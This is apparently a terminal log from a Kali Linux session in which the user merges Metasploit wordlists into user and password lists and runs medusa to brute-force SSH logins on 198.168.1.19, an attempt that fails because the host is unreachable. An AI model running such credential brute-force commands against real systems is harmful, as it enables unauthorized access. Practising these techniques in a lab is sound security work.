 root@kalinata:/usr/share/wordlists/metasploit# cp password.lst ~/Escritorio/medusa
root@kalinata:/usr/share/wordlists/metasploit# cp unix_users.txt ~/Escritorio/medusa
root@kalinata:/usr/share/wordlists/metasploit# cp unix_passwords.txt ~/Escritorio/medusa
root@kalinata:/usr/share/wordlists/metasploit# cp default_users_for_services_unhash.txt ~/Escritorio/medusa
root@kalinata:/usr/share/wordlists/metasploit# cd /Escritorio/medusa
bash: cd: /Escritorio/medusa: No existe el fichero o el directorio
root@kalinata:/usr/share/wordlists/metasploit# cd ~/Escritorio/medusa
root@kalinata:~/Escritorio/medusa# cat unix_users.txt default_users_for_services_unhash.txt > users.txt
root@kalinata:~/Escritorio/medusa# cat unix_passwords.txt password.lst > password.txt
root@kalinata:~/Escritorio/medusa# medusa -h 198.168.1.19 -U users.txt -P password.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ERROR: Thread D7FFF700: Host: 198.168.1.19 Cannot connect [unreachable], retrying (1 of 3 retries)
ERROR: Thread D7FFF700: Host: 198.168.1.19 Cannot connect [unreachable], retrying (2 of 3 retries)
ERROR: Thread D7FFF700: Host: 198.168.1.19 Cannot connect [unreachable], retrying (3 of 3 retries)
NOTICE: ssh.mod: failed to connect, port 22 was not open on 198.168.1.19